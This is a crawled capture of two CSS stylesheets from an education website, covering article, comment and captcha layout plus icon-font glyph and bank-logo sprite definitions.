	display:inline-block;
	vertical-align:middle
}
.content .article-content .article-content-deatail .detail-writer .detail-writer-dot {
	font-weight:700;
	width:12px;
	text-align:center
}
.content .article-content .article-content-deatail .detail-writer .article-tag-title {
	margin-left:10px
}
.content .article-content .article-content-deatail .detail-writer .article-tag {
	margin-left:3px
}
.content .article-content .article-content-deatail .article-base {
	border-bottom:1px solid #eee;
	padding:10px 10px 30px
}
.content .article-content .article-content-deatail .article-base .article-last-prev {
	height:20px
}
.content .article-content .article-content-deatail .article-base .article-last-prev .article-last {
	display:inline-block;
	color:#999;
	font-size:12px
}
.content .article-content .article-content-deatail .article-base .article-last-prev .article-next {
	float:right;
	display:inline-block;
	color:#999;
	font-size:12px
}
.content .article-content .article-content-deatail .article-base .article-last-prev a:hover {
	color:#6187DC;
	text-decoration:underline
}
.content .article-content .article-content-deatail .article-base .group-second {
	font-size:12px;
	margin-top:5px;
	zoom:1
}
.content .article-content .article-content-deatail .article-base .group-second:after, .content .article-content .article-content-deatail .article-base .group-second:before {
	content:" ";
	display:table
}
.content .article-content .article-content-deatail .article-base .group-second .group-base {
	width:70px;
	height:35px;
	border:1px solid #eee;
	line-height:35px;
	text-align:center;
	margin-right:5px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	float:left;
	font-size:14px
}
.content .article-content .article-content-deatail .article-base .group-second .group-base:hover {
	border-color:#6187DC;
	cursor:pointer
}
.content .article-content .article-content-deatail .article-base .group-second .group-base:hover i {
	color:#6187DC
}
.content .article-content .article-content-deatail .article-base .group-second .eye {
	float:left;
	width:70px;
	height:35px;
	line-height:1.3;
	margin-left:8px
}
.content .article-content .article-content-deatail .article-base .group-second .count {
	display:inline-block;
	color:#C8C4C4
}
.content .article-content .article-content-deatail .article-base .group-second i {
	margin-left:5px;
	font-size:20px;
	cursor:pointer;
	color:#999
}
.content .article-content .article-content-deatail .article-base .group-second .support {
	color:#6187DC
}
.content .article-content .article-content-deatail .article-base .group-second .icon-article-share, .content .article-content .article-content-deatail .article-base .group-second .icon-thumbs-up {
	position:relative;
	top:3px
}
.content .article-content .article-content-deatail .article-base .group-second .group-base .baidu-share {
	position:absolute;
	top:20px;
	left:-160px
}
.content .article-content .article-content-deatail .article-base .group-second .eye .character, .content .article-content .article-content-deatail .article-base .group-second .eye .number {
	display:block;
	color:#C8C4C4
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box {
	float:right
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .thumbs-up-img {
	float:left;
	max-width:371px
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .thumbs-up-img .thumbs-users {
	float:left;
	position:relative
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .thumbs-up-img .thumbs-users img {
	height:30px;
	width:30px;
	margin-left:5px;
	border:1px solid #eee
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .thumbs-up-img .thumbs-users .user_id {
	display:none
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-more {
	float:right;
	margin-left:10px
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-more a {
	color:#6187DC
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-more a:hover {
	color:#6187DC;
	text-decoration:underline;
	cursor:pointer
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-less {
	float:right;
	margin-left:10px;
	display:none
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-less a {
	color:#6187DC
}
.content .article-content .article-content-deatail .article-base .group-second .thumbs-up-box .img-less a:hover {
	text-decoration:underline;
	cursor:pointer;
	color:#6187DC
}
.content .article-content .article-content-deatail .relative-content {
	margin-bottom:26px;
	padding:0 10px 30px;
	border-bottom:solid 1px #eee
}
.content .article-content .article-content-deatail .relative-content h4 {
	margin:28px 0 18px;
	height:20px;
	line-height:20px;
	font-size:16px;
	color:#333;
	font-weight:700
}
.content-list {
	overflow:hidden;
	margin:0 20px;
	padding-bottom:20px;
}
.content-list ul li {
	line-height:30px;
	background:url(../images/icon_4.gif) no-repeat center left;
	padding-left:10px;
}
.content-list .content-item {
	margin:0 20px;
	width:200px;
	display:inline-block;
	vertical-align:top;
	cursor:pointer
}
.content-list .content-img {
	margin-bottom:8px
}
.content-list img {
	display:block
}
.content-list .content-tag {
	margin-right:3px;
	width:38px;
	height:20px;
	line-height:20px;
	font-size:13px;
	color:#f90;
	border:1px solid #f90;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	text-align:center;
	display:inline-block
}
.epages {
	
}
.content .article-content .article-content-deatail .comment {
	padding:0 10px;
	margin-bottom:-4px;
	overflow:hidden
}
.content .article-content .article-content-deatail .comment .character {
	float:left;
	font-size:16px;
	font-weight:700
}
.content .article-content .article-content-deatail .comment .report {
	float:right;
	color:#C8C4C4;
	margin-top:3px;
	font-size:12px
}
.content .article-content .article-content-deatail .comment .report:hover {
	cursor:pointer;
	text-decoration:underline
}
.content .article-content .article-content-deatail .comment-detail {
	margin-bottom:75px;
	font-size:12px
}
.content .article-content .article-content-deatail .comment-detail .comment-current {
	padding:10px 0 0 10px;
	margin-top:10px
}
.content .article-content .article-content-deatail .comment-detail .comment-current .user-img {
	float:left;
	height:40px
}
.content .article-content .article-content-deatail .comment-detail .comment-current .user-img img {
	border:1px solid #eee
}
.content .article-content .article-content-deatail .comment-detail .comment-current .user-img .no-login {
	width:40px;
	height:40px
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group-display {
	margin-left:60px
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group-display .form-controls {
	margin-bottom:20px
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group-display .form-number-example {
	width:520px;
	border-color:#eee
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group {
	display:none
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group .form-text {
	margin-left:20px;
	width:520px;
	height:80px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	outline:0;
	border-color:#6187DC
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group .form-hint {
	margin-left:68px;
	color:#e6e6e6;
	display:none
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group .form-action {
	text-align:right;
	padding:10px 128px 0 0;
	margin-top:0
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group .form-action .btn-small {
	width:80px;
	height:28px;
	line-height:28px;
	padding:0
}
.content .article-content .article-content-deatail .comment-detail .comment-current .form-group .form-action .btn {
	width:80px;
	margin-left:10px;
	height:28px;
	line-height:28px;
	padding:0
}
.content .article-content .article-content-deatail .comment-detail .comment-current .comment-line {
	display:none
}
.content .article-content .article-content-deatail .comment-detail .detail-box {
	overflow:hidden;
	padding:0 0 0 10px
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail {
	float:left;
	line-height:2;
	width:100%
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-img {
	float:left
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-img img {
	border:1px solid #eee
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content {
	overflow:hidden;
	margin-left:60px
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .user-name {
	font-weight:600
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .user-name:hover {
	cursor:pointer
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .comment-time {
	margin-left:15px;
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .comment-time span {
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .comment-time:hover {
	cursor:default
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .user-id {
	display:none
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-delete {
	display:none;
	margin-left:15px;
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-delete span {
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-delete:hover {
	color:#6187DC;
	cursor:pointer
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-report {
	display:none;
	margin-left:15px;
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-report span {
	color:#C8C4C4
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .on-report:hover {
	color:#6187DC;
	cursor:pointer
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .comment-id, .content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .user .comment-support {
	display:none
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply {
	position:relative;
	overflow:hidden
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .comment-content {
	display:inline-block;
	float:left
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .comment-content .content-detail {
	display:inline-block;
	width:520px
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .comment-content:hover {
	cursor:default
}
.content .article-content .article-content-deatail .comment-detail .comment-more:hover, .content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-delete:hover, .content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-reply:hover {
	cursor:pointer
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply {
	display:inline-block;
	bottom:0;
	width:80px;
	position:absolute;
	right:0
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-delete, .content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-reply {
	color:#6187DC
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .answer:hover {
	text-decoration:underline
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-thumbs-up {
	display:inline-block;
	margin-left:3px;
	color:#999
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-thumbs-up .support {
	color:#6187DC
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-thumbs-up .count {
	padding:2px
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-thumbs-up:hover {
	color:#6187DC;
	cursor:pointer
}
.content .article-content .article-content-deatail .comment-detail .detail-box .detail .user-content .comment-reply .reply .on-thumbs-up:hover .count {
	color:#999
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input {
	display:none;
	float:left;
	margin-top:10px;
	line-height:2;
	width:700px
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .user-img {
	float:left
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .form-group .form-controls .form-text {
	margin-left:20px;
	width:520px;
	height:80px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	outline:0;
	border-color:#6187DC
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .form-group .form-hint {
	margin-left:68px;
	color:#e6e6e6;
	display:none
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .form-group .form-action {
	text-align:right;
	padding:10px 140px 0 0;
	margin-top:0
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .form-group .form-action .btn-small {
	width:80px;
	height:28px;
	line-height:28px;
	padding:0
}
.content .article-content .article-content-deatail .comment-detail .detail-comment-input .form-group .form-action .btn {
	width:80px;
	margin-left:10px;
	height:28px;
	line-height:28px;
	padding:0
}
.content .article-content .article-content-deatail .comment-detail hr {
	background-color:#eee;
	border:0;
	height:1px;
	margin-left:60px
}
.content .article-content .article-content-deatail .comment-detail .comment-more {
	text-align:center
}
.content .article-content .article-content-deatail .comment-detail .comment-more a {
	color:#6187DC
}
.content .article-content .article-content-deatail .comment-detail .comment-more icon {
	font-size:12px
}
.vcode-wrapper {
	width:290px;
	margin:15px auto 0;
	overflow:hidden
}
.vcode-wrapper .left-text {
	float:left
}
.vcode-wrapper .left-text .input-text {
	line-height:30px;
	width:120px;
	padding:0 8px;
	border:1px solid #e6e6e6
}
.vcode-wrapper .left-text .input-text:focus {
	border-color:#f90
}
.vcode-wrapper .right-vcode {
	margin-left:10px;
	float:left
}
.vcode-wrapper .right-vcode img {
	position:relative;
	top:5px;
	display:block
}
.vcode-wrapper .error-tip {
	height:23px;
	line-height:23px;
	visibility:hidden;
	text-align:left;
	color:#f95710
}
/** 公共定义 **/
.title {
	color: #f90;
	background:#fff;
}
.title td {
	font-size: 16px;
	line-height: 36px;
	color: #f90;
	padding: 0px 10px;
}
.title td a{
	font-size: 14px;
	line-height: 36px;
}
.box {
	margin-bottom:20px;
}
.box ul {
	list-style: none;
	padding: 8px;
}
.box ul li {
	background: url(../images/icon_4.gif) no-repeat left center;
	line-height: 1.6;
	padding: 2px 0 2px 10px;
}
.box ul li span {
	padding:0 10px;
	font-size:12px;
	color:#999999;
}
.no_doc ul li {
	background: url(none);
	padding-left: 0px;
}
.box ul li p {
	margin: 0 0 4px;
	padding: 0 0 5px;
	color: #666;
	border-bottom: 1px dashed #CCC;
}
.box ul li strong {
	display: block;
}
.rank {
	margin: 0px;
	padding: 8px 6px;
}
.rank li {
	padding-left: 18px;
	line-height: 23px;
}
.rank li.no1 {
	background: url(../images/1.gif) no-repeat 4px center;
}
.rank li.no2 {
	background: url(../images/2.gif) no-repeat 4px center;
}
.rank li.no3 {
	background: url(../images/3.gif) no-repeat 4px center;
}
.rank li.no4 {
	background: url(../images/4.gif) no-repeat 4px center;
}
.rank li.no5 {
	background: url(../images/5.gif) no-repeat 4px center;
}
.rank li.no6 {
	background: url(../images/6.gif) no-repeat 4px center;
}
.rank li.no7 {
	background: url(../images/7.gif) no-repeat 4px center;
}
.rank li.no8 {
	background: url(../images/8.gif) no-repeat 4px center;
}
.rank li.no9 {
	background: url(../images/9.gif) no-repeat 4px center;
}
.rank li.no10 {
	background: url(../images/10.gif) no-repeat 4px center;
}

--- FILE ---
content_type: text/css
request_url: http://bj-joyedu.com/css/icon.css
body_size: 4247
content:
@font-face {
font-family:icomoon;
src:url(icomoon.eot?tflqew);
src:url(icomoon.eot?#iefixtflqew) format('embedded-opentype'), url(icomoon.ttf?tflqew) format('truetype'), url(icomoon.woff?tflqew) format('woff'), url(icomoon.svg?tflqew#icomoon) format('svg');
font-weight:400;
font-style:normal
}
[class^=icon-], [class*=" icon-"] {
font-family:icomoon;
speak:none;
font-style:normal;
font-weight:400;
font-variant:normal;
text-transform:none;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}
.icon-alipay-circle:before {
	content:"\e600"
}
.icon-angle-down:before {
	content:"\e601"
}
.icon-angle-right-circle:before {
	content:"\e602"
}
.icon-angle-up:before {
	content:"\e603"
}
.icon-arrow-circle:before {
	content:"\e604"
}
.icon-arrow-down-o:before {
	content:"\e605"
}
.icon-arrow-down:before {
	content:"\e606"
}
.icon-arrow-up-o:before {
	content:"\e607"
}
.icon-arrow-up-small:before {
	content:"\e608"
}
.icon-arrow-up:before {
	content:"\e609"
}
.icon-arrows:before {
	content:"\e60a"
}
.icon-article-arrow:before {
	content:"\e60b"
}
.icon-article-share:before {
	content:"\e60c"
}
.icon-attachment:before {
	content:"\e60d"
}
.icon-baidu-circle:before {
	content:"\e60e"
}
.icon-ban-o:before {
	content:"\e60f"
}
.icon-ban:before {
	content:"\e610"
}
.icon-bars-circle:before {
	content:"\e611"
}
.icon-bars-o:before {
	content:"\e612"
}
.icon-book-large-o:before {
	content:"\e613"
}
.icon-book-o:before {
	content:"\e614"
}
.icon-book-open-o:before {
	content:"\e615"
}
.icon-book-slope:before {
	content:"\e616"
}
.icon-book:before {
	content:"\e617"
}
.icon-bullseye:before {
	content:"\e618"
}
.icon-calendar:before {
	content:"\e619"
}
.icon-camera-o:before {
	content:"\e61a"
}
.icon-camera:before {
	content:"\e61b"
}
.icon-caret-down:before {
	content:"\e61c"
}
.icon-caret-left:before {
	content:"\e61d"
}
.icon-caret-right:before {
	content:"\e61e"
}
.icon-caret-up:before {
	content:"\e61f"
}
.icon-cash-large-o:before {
	content:"\e620"
}
.icon-chat-large-o:before {
	content:"\e621"
}
.icon-chat-o:before {
	content:"\e622"
}
.icon-chat:before {
	content:"\e623"
}
.icon-check-circle:before {
	content:"\e624"
}
.icon-check-o:before {
	content:"\e625"
}
.icon-check:before {
	content:"\e626"
}
.icon-chevron-left:before {
	content:"\e627"
}
.icon-chevron-right:before {
	content:"\e628"
}
.icon-circle-o:before {
	content:"\e629"
}
.icon-circle:before {
	content:"\e62a"
}
.icon-clock-large-o:before {
	content:"\e62b"
}
.icon-clock-o:before {
	content:"\e62c"
}
.icon-clock:before {
	content:"\e62d"
}
.icon-close:before {
	content:"\e62e"
}
.icon-comment:before {
	content:"\e62f"
}
.icon-coupon-o:before {
	content:"\e630"
}
.icon-coupons:before {
	content:"\e631"
}
.icon-delete:before {
	content:"\e632"
}
.icon-deliver:before {
	content:"\e633"
}
.icon-direction:before {
	content:"\e634"
}
.icon-door-o:before {
	content:"\e635"
}
.icon-door:before {
	content:"\e636"
}
.icon-download:before {
	content:"\e637"
}
.icon-ebank:before {
	content:"\e638"
}
.icon-edit-o:before {
	content:"\e639"
}
.icon-ellipsis-o:before {
	content:"\e63a"
}
.icon-expression:before {
	content:"\e63b"
}
.icon-eye:before {
	content:"\e63c"
}
.icon-favor:before {
	content:"\e63d"
}
.icon-feedback:before {
	content:"\e63e"
}
.icon-file-o:before {
	content:"\e63f"
}
.icon-flag-o:before {
	content:"\e640"
}
.icon-frown-o:before {
	content:"\e641"
}
.icon-gift:before {
	content:"\e642"
}
.icon-group-o:before {
	content:"\e643"
}
.icon-group:before {
	content:"\e644"
}
.icon-heart-o:before {
	content:"\e645"
}
.icon-heart:before {
	content:"\e646"
}
.icon-help:before {
	content:"\e647"
}
.icon-home-circle:before {
	content:"\e648"
}
.icon-home-o:before {
	content:"\e649"
}
.icon-home:before {
	content:"\e64a"
}
.icon-ic-safeguard:before {
	content:"\e64b"
}
.icon-image-more:before {
	content:"\e64c"
}
.icon-image-o:before {
	content:"\e64d"
}
.icon-image:before {
	content:"\e64e"
}
.icon-info-circle:before {
	content:"\e64f"
}
.icon-info-o:before {
	content:"\e650"
}
.icon-left-large:before {
	content:"\e651"
}
.icon-lightning-circle:before {
	content:"\e652"
}
.icon-lightning-o:before {
	content:"\e653"
}
.icon-lightning:before {
	content:"\e654"
}
.icon-list-o:before {
	content:"\e655"
}
.icon-live-play:before {
	content:"\e656"
}
.icon-live:before {
	content:"\e657"
}
.icon-location-o:before {
	content:"\e658"
}
.icon-location:before {
	content:"\e659"
}
.icon-lock:before {
	content:"\e65a"
}
.icon-logo:before {
	content:"\e65b"
}
.icon-mail-circle:before {
	content:"\e65c"
}
.icon-mail:before {
	content:"\e65d"
}
.icon-markting-o:before {
	content:"\e65e"
}
.icon-medal-o:before {
	content:"\e65f"
}
.icon-medal:before {
	content:"\e660"
}
.icon-message-o:before {
	content:"\e661"
}
.icon-message:before {
	content:"\e662"
}
.icon-microphone:before {
	content:"\e663"
}
.icon-minus-circle:before {
	content:"\e664"
}
.icon-mobile-circle:before {
	content:"\e665"
}
.icon-mobile-o:before {
	content:"\e666"
}
.icon-mobile:before {
	content:"\e667"
}
.icon-money-large-o:before {
	content:"\e668"
}
.icon-money-o:before {
	content:"\e669"
}
.icon-mortarboard-o:before {
	content:"\e66a"
}
.icon-move-file:before {
	content:"\e66b"
}
.icon-netdisk:before {
	content:"\e66c"
}
.icon-neutral-o:before {
	content:"\e66d"
}
.icon-new-folder:before {
	content:"\e66e"
}
.icon-pencil-circle:before {
	content:"\e66f"
}
.icon-pencil:before {
	content:"\e670"
}
.icon-phone-circle:before {
	content:"\e671"
}
.icon-phone-o:before {
	content:"\e672"
}
.icon-phone:before {
	content:"\e673"
}
.icon-picture:before {
	content:"\e674"
}
.icon-play-o:before {
	content:"\e675"
}
.icon-play-oo:before {
	content:"\e676"
}
.icon-plus-circle:before {
	content:"\e677"
}
.icon-plus-o:before {
	content:"\e678"
}
.icon-plus:before {
	content:"\e679"
}
.icon-portrait-o:before {
	content:"\e67a"
}
.icon-prize:before {
	content:"\e67b"
}
.icon-profile-o:before {
	content:"\e67c"
}
.icon-profile-rect:before {
	content:"\e67d"
}
.icon-qq-circle:before {
	content:"\e67e"
}
.icon-question-circle:before {
	content:"\e67f"
}
.icon-rank:before {
	content:"\e680"
}
.icon-recycle-bin:before {
	content:"\e681"
}
.icon-refresh:before {
	content:"\e682"
}
.icon-rename:before {
	content:"\e683"
}
.icon-renren-circle:before {
	content:"\e684"
}
.icon-reply:before {
	content:"\e685"
}
.icon-right-large:before {
	content:"\e686"
}
.icon-rmb-o:before {
	content:"\e687"
}
.icon-rmb:before {
	content:"\e688"
}
.icon-screen-o:before {
	content:"\e689"
}
.icon-screen:before {
	content:"\e68a"
}
.icon-search-large-o:before {
	content:"\e68b"
}
.icon-search-plus:before {
	content:"\e68c"
}
.icon-search:before {
	content:"\e68d"
}
.icon-send-o:before {
	content:"\e68e"
}
.icon-setting-o:before {
	content:"\e68f"
}
.icon-setting:before {
	content:"\e690"
}
.icon-share-o:before {
	content:"\e691"
}
.icon-share:before {
	content:"\e692"
}
.icon-shield-large-o:before {
	content:"\e693"
}
.icon-shield-o:before {
	content:"\e694"
}
.icon-shopping-cart:before {
	content:"\e695"
}
.icon-shutdown:before {
	content:"\e696"
}
.icon-sign:before {
	content:"\e697"
}
.icon-smile-o:before {
	content:"\e698"
}
.icon-sort:before {
	content:"\e699"
}
.icon-speaker:before {
	content:"\e69a"
}
.icon-star-half:before {
	content:"\e69b"
}
.icon-star-o:before {
	content:"\e69c"
}
.icon-star:before {
	content:"\e69d"
}
.icon-student:before {
	content:"\e69e"
}
.icon-sun-o:before {
	content:"\e69f"
}
.icon-target-large-o:before {
	content:"\e6a0"
}
.icon-thumbs-up-large-o:before {
	content:"\e6a1"
}
.icon-thumbs-up:before {
	content:"\e6a2"
}
.icon-times-circle:before {
	content:"\e6a3"
}
.icon-times:before {
	content:"\e6a4"
}
.icon-triangle-oblong:before {
	content:"\e6a5"
}
.icon-triangle:before {
	content:"\e6a6"
}
.icon-up:before {
	content:"\e6a7"
}
.icon-user-o:before {
	content:"\e6a8"
}
.icon-user:before {
	content:"\e6a9"
}
.icon-v-o:before {
	content:"\e6aa"
}
.icon-variety:before {
	content:"\e6ab"
}
.icon-vip:before {
	content:"\e6ac"
}
.icon-warning:before {
	content:"\e6ad"
}
.icon-wave-left:before {
	content:"\e6ae"
}
.icon-wave-right:before {
	content:"\e6af"
}
.icon-webcam-o:before {
	content:"\e6b0"
}
.icon-wechat-circle:before {
	content:"\e6b1"
}
.icon-wechat-o:before {
	content:"\e6b2"
}
.icon-weibo-circle:before {
	content:"\e6b3"
}
.icon-wheat:before {
	content:"\e6b4"
}
.icon-writer:before {
	content:"\e6b5"
}
.icon {
	display:inline-block;
	vertical-align:baseline
}
.icon-certification-idcard, .icon-certification-teacher, .icon-certification-profession, .icon-certification-student, .icon-certification-home, .icon-certification-internal, .icon-certification-online {
	background-image:url(../../img/icon/iconsall.png?3c333cc2d47e8899);
	height:19px
}
.icon-certification-idcard {
	background-position:-19px 1px;
	width:20px
}
.icon-certification-teacher {
	background-position:-40px 0;
	width:18px
}
.icon-certification-profession {
	background-position:-59px 0;
	width:19px
}
.icon-certification-student {
	background-position:-79px 0;
	width:20px
}
.icon-certification-home {
	background-position:-57px -19px;
	width:18px;
	height:18px
}
.icon-certification-internal {
	background-position:0 0;
	width:18px
}
.icon-certification-online {
	background-position:22px -18px;
	width:18px
}
.icon-certification-license {
	background-image:url(../../img/icon/certification.png?3023232c98cdaa0d);
	height:20px;
	width:72px;
	background-position:0 -376px
}
.icon-add, .icon-add-dark, .icon-add-light, .icon-remove, .icon-remove-dark, .icon-remove-light, .icon-edit, .icon-edit-dark, .icon-edit-light, .icon-round-add, .icon-round-add-dark, .icon-round-add-light, .icon-round-edit, .icon-round-edit-dark, .icon-round-edit-light {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px
}
.icon-add-dark {
	background-position:-38px -2px
}
.icon-add-light {
	background-position:-74px -2px
}
.icon-add-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -2px
}
.icon-add {
	background-position:-2px -2px
}
.icon-add:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -2px
}
.icon-remove-dark {
	background-position:-38px -74px
}
.icon-remove-light {
	background-position:-74px -74px
}
.icon-remove-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -74px
}
.icon-remove {
	background-position:-2px -74px
}
.icon-remove:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -74px
}
.icon-edit-dark {
	background-position:-38px -38px
}
.icon-edit-light {
	background-position:-74px -38px
}
.icon-edit-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -38px
}
.icon-edit {
	background-position:-2px -38px
}
.icon-edit:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	background-position:-38px -38px
}
.icon-round-add, .icon-round-add-dark, .icon-round-add-light, .icon-round-edit, .icon-round-edit-dark, .icon-round-edit-light {
	width:36px;
	height:36px
}
.icon-round-add-dark {
	background-position:-36px -108px
}
.icon-round-add-light {
	background-position:-180px -108px
}
.icon-round-add-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	width:36px;
	height:36px;
	background-position:-36px -108px
}
.icon-round-add {
	background-position:-108px -108px
}
.icon-round-add:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	width:36px;
	height:36px;
	background-position:-36px -108px
}
.icon-round-edit-dark {
	background-position:-144px -144px
}
.icon-round-edit-light {
	background-position:-180px -144px
}
.icon-round-edit-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	width:36px;
	height:36px;
	background-position:-144px -144px
}
.icon-round-edit {
	background-position:-108px -144px
}
.icon-round-edit:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:32px;
	height:32px;
	width:36px;
	height:36px;
	background-position:-144px -144px
}
.icon-small-remove-dark, .icon-small-remove-light, .icon-small-edit-dark, .icon-small-edit-light {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:20px;
	height:20px
}
.icon-small-remove-dark {
	background-position:-66px -182px
}
.icon-small-remove-light {
	background-position:-130px -182px
}
.icon-small-remove-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:20px;
	height:20px;
	background-position:-66px -182px
}
.icon-small-edit-dark {
	background-position:-44px -182px
}
.icon-small-edit-light {
	background-position:-108px -182px
}
.icon-small-edit-light:hover {
	background:url(../../img/icon/operation.png?cee89572f5930dd5);
	cursor:pointer;
	width:20px;
	height:20px;
	background-position:-44px -182px
}
.icon-combo-green, .icon-combo-blue, .icon-combo-green-small, .icon-combo-blue-small {
	background-image:url(../../img/icon/combo.png?5bef551cc36455c3);
	width:95px;
	height:95px
}
.icon-combo-green {
	background-position:0 0
}
.icon-combo-blue {
	background-position:0 -95px
}
.icon-combo-green-small {
	background-position:0 -191px;
	width:54px;
	height:54px
}
.icon-combo-blue-small {
	background-position:0 -247px;
	width:54px;
	height:54px
}
.icon-bank-alipay, .icon-bank-wechat, .icon-bank-boc, .icon-bank-icbc, .icon-bank-cmb, .icon-bank-ccb, .icon-bank-abc, .icon-bank-bcm, .icon-bank-spdb, .icon-bank-ceb, .icon-bank-cib, .icon-bank-cmbc, .icon-bank-cgb, .icon-bank-fdb, .icon-bank-citic, .icon-bank-hzb, .icon-bank-bos, .icon-bank-srcb, .icon-bank-bob, .icon-bank-bjrcb, .icon-bank-wzcb, .icon-bank-nbcb, .icon-bank-pab, .icon-bank-psbc, .icon-bank-sdb, .icon-bank-hxb, .icon-bank-jsb, .icon-bank-bnc, .icon-bank-bocd, .icon-bank-cdrcb, .icon-bank-abc1003, .icon-bank-abc1004 {
	background-image:url(../../img/icon/bank.jpg);
	height:20px
}
.icon-bank-post {
	background-image:url(../../img/icon/bank_post.gif);
	height:20px;
	width:93px
}
.icon-bank-alipay {
	background-position:-106px -83px;
	width:63px
}
.icon-bank-wechat {
	background-position:-283px -105px;
	width:83px
}
.icon-bank-boc {
	background-position:0 0;
	width:74px
}
.icon-bank-icbc {
	background-position:-76px 0;
	width:107px
}
.icon-bank-cmb {
	background-position:-409px 0;
	width:83px
}
.icon-bank-ccb {
	background-position:-292px -1px;
	width:113px
}
.icon-bank-abc {
	background-position:-187px 0;
	width:101px
}
.icon-bank-bcm {
	background-position:-256px -62px;
	width:112px
}
.icon-bank-spdb {
	background-position:-119px -21px;
	width:76px
}
.icon-bank-ceb {
	background-position:-266px -84px;
	width:119px
}
.icon-bank-cib {
	background-position:-103px -42px;
	width:105px
}
